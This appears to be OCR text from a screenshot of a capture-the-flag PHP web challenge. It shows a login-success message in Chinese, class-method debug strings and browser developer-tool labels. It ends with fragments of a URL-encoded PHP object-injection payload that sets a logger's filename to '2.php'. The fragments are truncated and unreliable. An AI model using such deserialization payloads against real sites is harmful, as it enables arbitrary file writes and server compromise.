 app::con sql::con log::con sql::wakeup log::wakeup 恭喜你登陆成功 退出登陆app::des log::des app::des
查看器 控制台 网络 调试器 内存 DOM 性能 样式编辑器 存储 Ha
Encryption Encoding SQL XSS LFI XXE Other
Load URL
Split URL
3A%7Bi%3A3%3Bi%3A2%3B%7D%7Ds%3A5%3A%22loger%22%3BO%3A10%3A%22userLogge
F%3E%22%3Bs%3A20%3A%22%00userLogger%00filename%22%3Bs%3A5%3A%222.php%22%
%3B%7D